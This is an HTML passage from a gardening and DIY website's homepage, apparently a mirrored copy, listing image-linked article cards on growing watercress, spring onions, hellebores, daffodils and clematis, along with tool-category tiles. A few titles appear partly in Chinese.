           <li><a href="//www.040456.com/growing/how-to-grow-lush-and-leafy-watercress-plants"><img width="350" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20180'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="Watercress" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/04/Watercress-.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2021/04/Watercress--300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/04/Watercress--1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2021/04/Watercress--768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2021/04/Watercress--1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2021/04/Watercress--320x165.jpg 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/04/Watercress-.jpg">
             <noscript>
              <img width="350" height="180" src="https://cdn.www.040456.com/wp-content/uploads/2021/04/Watercress-.jpg" class="attachment-350x9999 size-350x9999" alt="Watercress" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/04/Watercress-.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2021/04/Watercress--300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/04/Watercress--1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2021/04/Watercress--768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2021/04/Watercress--1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2021/04/Watercress--320x165.jpg 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>How to Grow Watercress Plants</p></a><p><small>Alina Jumabhoy</small><small>Updated October 30, 2022</small></p></li>
           <li><a href="//www.040456.com/growing/how-to-grow-spring-onions"><img width="350" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20180'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="Spring onions" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/02/Spring-Onion-Cover.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2021/02/Spring-Onion-Cover-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/02/Spring-Onion-Cover-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2021/02/Spring-Onion-Cover-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2021/02/Spring-Onion-Cover-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2021/02/Spring-Onion-Cover-320x165.jpg 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/02/Spring-Onion-Cover.jpg">
             <noscript>
              <img width="350" height="180" src="https://cdn.www.040456.com/wp-content/uploads/2021/02/Spring-Onion-Cover.jpg" class="attachment-350x9999 size-350x9999" alt="Spring onions" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/02/Spring-Onion-Cover.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2021/02/Spring-Onion-Cover-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/02/Spring-Onion-Cover-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2021/02/Spring-Onion-Cover-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2021/02/Spring-Onion-Cover-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2021/02/Spring-Onion-Cover-320x165.jpg 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>如何种植葱吗</p></a><p><small>Alina Jumabhoy</small><small>Updated October 30, 2022</small></p></li>
           <li><a href="//www.040456.com/growing/best-heated-electric-propagator"><img width="350" height="210" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20210'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="best-heated-electric-propagator-review-uk-tested" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2022/01/best-heated-electric-propagator-review-uk-tested.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2022/01/best-heated-electric-propagator-review-uk-tested-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2022/01/best-heated-electric-propagator-review-uk-tested-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2022/01/best-heated-electric-propagator-review-uk-tested-560x336.jpg 560w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2022/01/best-heated-electric-propagator-review-uk-tested.jpg">
             <noscript>
              <img width="350" height="210" src="https://cdn.www.040456.com/wp-content/uploads/2022/01/best-heated-electric-propagator-review-uk-tested.jpg" class="attachment-350x9999 size-350x9999" alt="best-heated-electric-propagator-review-uk-tested" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2022/01/best-heated-electric-propagator-review-uk-tested.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2022/01/best-heated-electric-propagator-review-uk-tested-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2022/01/best-heated-electric-propagator-review-uk-tested-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2022/01/best-heated-electric-propagator-review-uk-tested-560x336.jpg 560w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>The Best Heated Electric Propagators</p></a><p><small>Clive Harris</small><small>Updated July 9, 2023</small></p></li>
          </ul>
         </div>
        </section>
        <section class="home-category-section fw-section subcategories-img" style="background-color:#dcdcdc">
         <div class="ast-container">
          <header class="cat-header">
           <h2><a href="//www.040456.com/tools/">Tools</a></h2>
          </header>
          <ul class="ast-row">
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/diy-accessories" alt="View all post filed under DIY Accessories">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="diy-accessories" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/diy-accessories-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/diy-accessories-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/diy-accessories-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/diy-accessories-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/diy-accessories-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="diy-accessories" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/diy-accessories-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/diy-accessories-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/diy-accessories-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               DIY Accessories</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/drills-drivers" alt="View all post filed under Drills & Drivers">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="drills-drivers" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/drills-drivers-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/drills-drivers-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/drills-drivers-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/drills-drivers-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/drills-drivers-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="drills-drivers" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/drills-drivers-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/drills-drivers-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/drills-drivers-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Drills & Drivers</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/grinders" alt="View all post filed under Grinders">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="grinders" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/grinders-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/grinders-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/grinders-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/grinders-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/grinders-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="grinders" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/grinders-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/grinders-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/grinders-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Grinders</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/hand-tools" alt="View all post filed under Hand Tools">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="hand-tools" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/hand-tools-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/hand-tools-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/hand-tools-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/hand-tools-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/hand-tools-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="hand-tools" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/hand-tools-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/hand-tools-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/hand-tools-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Hand Tools</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/measuring-tools" alt="View all post filed under Measuring Tools">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="measuring-tools" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/measuring-tools-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/measuring-tools-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/measuring-tools-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/measuring-tools-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/measuring-tools-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="measuring-tools" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/measuring-tools-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/measuring-tools-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/measuring-tools-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Measuring Tools</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/routers" alt="View all post filed under Routers">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="routers" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/routers-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/routers-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/routers-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/routers-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/routers-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="routers" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/routers-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/routers-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/routers-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Routers</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/safety-clothing" alt="View all post filed under Safety Clothing">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="safety-clothing" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/safety-clothing-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/safety-clothing-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/safety-clothing-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/safety-clothing-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/safety-clothing-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="safety-clothing" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/safety-clothing-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/safety-clothing-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/safety-clothing-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Safety Clothing</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/sanders-planers" alt="View all post filed under Sanders & Planers">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="sanders-planers" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/sanders-planers-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/sanders-planers-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/sanders-planers-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/sanders-planers-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/sanders-planers-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="sanders-planers" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/sanders-planers-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/sanders-planers-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/sanders-planers-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Sanders & Planers</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/saws" alt="View all post filed under Saws">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="saws" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/saws-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/saws-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/saws-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/saws-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/saws-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="saws" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/saws-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/saws-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/saws-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Saws</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/specialist-tools" alt="View all post filed under Specialist Tools">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="专业化工具s" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/specialist-tools-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/specialist-tools-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/specialist-tools-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/specialist-tools-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/specialist-tools-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="专业化工具s" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/specialist-tools-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/specialist-tools-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/specialist-tools-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Specialist Tools</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/utility-tools" alt="View all post filed under Utility Tools">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="utility-tools" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/utility-tools-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/utility-tools-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/utility-tools-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/utility-tools-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/utility-tools-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="utility-tools" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/utility-tools-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/utility-tools-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/utility-tools-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Utility Tools</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/woodworking" alt="View all post filed under Wood Working">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="woodworking" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/woodworking-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/woodworking-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/woodworking-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/woodworking-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/woodworking-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="woodworking" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/woodworking-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/woodworking-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/woodworking-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Wood Working</figcaption>
             </figure></a></li>
          </ul>
         </div>
        </section>
        <section class="home-category-section ast-container">
         <header class="cat-header">
          <h2><a data-ck="fourth" href="//www.040456.com/plants">Plants</a></h2>
         </header>
         <div class="cat-blurb">
          <p></p>
          <p>With a huge range of detailed plant guides, this is the place for you if you want expert advice on propagation, plant care, problem solving and plant varieties.</p>
          <p></p>
         </div>
         <div class="no-last-border">
          <ul class="ast-flex cat-featured-posts">
           <li><a href="//www.040456.com/plants/hellebore"><img width="350" height="182" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20182'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="hellebore" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2018/03/hellebore.jpg 1920w, https://cdn.www.040456.com/wp-content/uploads/2018/03/hellebore-300x156.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2018/03/hellebore-1024x533.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2018/03/hellebore-768x400.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2018/03/hellebore-1536x800.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2018/03/hellebore-320x167.jpg 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2018/03/hellebore.jpg">
             <noscript>
              <img width="350" height="182" src="https://cdn.www.040456.com/wp-content/uploads/2018/03/hellebore.jpg" class="attachment-350x9999 size-350x9999" alt="hellebore" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2018/03/hellebore.jpg 1920w, https://cdn.www.040456.com/wp-content/uploads/2018/03/hellebore-300x156.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2018/03/hellebore-1024x533.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2018/03/hellebore-768x400.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2018/03/hellebore-1536x800.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2018/03/hellebore-320x167.jpg 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>Hellebore Care Guide: How to Grow Christmas Roses</p></a><p><small>Alexandra Uren</small><small>Updated August 8, 2022</small></p></li>
           <li><a href="//www.040456.com/plants/daffodils"><img width="350" height="182" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20182'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="daffodils" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2018/04/daffodils.jpg 1920w, https://cdn.www.040456.com/wp-content/uploads/2018/04/daffodils-300x156.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2018/04/daffodils-1024x533.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2018/04/daffodils-768x400.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2018/04/daffodils-1536x800.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2018/04/daffodils-320x167.jpg 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2018/04/daffodils.jpg">
             <noscript>
              <img width="350" height="182" src="https://cdn.www.040456.com/wp-content/uploads/2018/04/daffodils.jpg" class="attachment-350x9999 size-350x9999" alt="daffodils" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2018/04/daffodils.jpg 1920w, https://cdn.www.040456.com/wp-content/uploads/2018/04/daffodils-300x156.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2018/04/daffodils-1024x533.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2018/04/daffodils-768x400.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2018/04/daffodils-1536x800.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2018/04/daffodils-320x167.jpg 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>Daffodils Care Guide: How to Grow Daffodils</p></a><p><small>Alexandra Uren</small><small>Updated August 8, 2022</small></p></li>
           <li><a href="//www.040456.com/plants/clematis"><img width="350" height="182" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20182'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="clematis" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2018/03/clematis.jpg 1920w, https://cdn.www.040456.com/wp-content/uploads/2018/03/clematis-300x156.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2018/03/clematis-1024x533.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2018/03/clematis-768x400.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2018/03/clematis-1536x800.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2018/03/clematis-320x167.jpg 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2018/03/clematis.jpg">
             <noscript>
              <img width="350" height="182" src="https://cdn.www.040456.com/wp-content/uploads/2018/03/clematis.jpg" class="attachment-350x9999 size-350x9999" alt="clematis" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2018/03/clematis.jpg 1920w, https://cdn.www.040456.com/wp-content/uploads/2018/03/clematis-300x156.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2018/03/clematis-1024x533.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2018/03/clematis-768x400.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2018/03/clematis-1536x800.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2018/03/clematis-320x167.jpg 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>Clematis Care Guide: How to Grow this Versatile Climber</p></a><p><small>Alexandra Uren</small><small>Updated August 8, 2022</small></p></li>
